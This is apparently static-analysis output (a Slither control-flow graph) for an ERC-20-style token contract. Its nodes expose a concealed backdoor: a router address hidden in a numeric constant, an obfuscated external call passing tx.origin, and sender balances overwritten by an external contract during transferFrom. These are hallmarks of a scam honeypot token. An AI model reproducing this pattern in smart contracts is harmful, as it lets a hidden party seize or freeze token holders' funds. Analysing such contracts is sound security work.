 Contract Control Flow Graph
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)